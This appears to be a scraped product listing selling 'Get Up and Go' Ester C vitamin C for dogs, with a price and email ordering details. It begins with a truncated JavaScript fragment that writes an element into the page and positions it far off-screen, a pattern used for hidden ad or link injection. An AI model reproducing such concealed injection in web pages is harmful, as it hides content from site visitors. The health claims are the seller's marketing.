6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

Get Up and Go Vitamin C This is vitamin C, but created to be absorbed more easily by the body of the dog. Its trademark name is Ester C. It has anti-inflammatory properties and is essential for the maintenance of connective tissue, collagen and bone health.
One Only
Price $11.00 including shipping.
International shipping extra.
---
If paying by check
Please email Judy Longhouse to order.